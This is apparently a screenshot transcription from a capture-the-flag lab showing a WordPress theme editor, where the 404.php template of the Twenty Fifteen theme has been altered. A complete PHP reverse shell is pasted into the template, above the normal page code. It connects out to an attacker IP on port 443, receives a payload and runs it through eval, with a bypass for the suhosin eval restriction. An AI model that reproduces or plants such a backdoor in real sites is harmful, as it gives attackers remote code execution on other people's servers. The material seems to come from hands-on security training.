 10.10.171.42/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
user's Blog! 0 + New Howdy, Elliot Alderson
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
<?php /**/ error_reporting(0); $ip = '10.2.11.159'; $port = 443; if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip,
$port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no
socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
get_header(); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<section class="error-404 not-found">
<header class="page-header">
<h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.',
'twentyfifteen' ); ?></h1>
</header><!-- .page-header -->
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)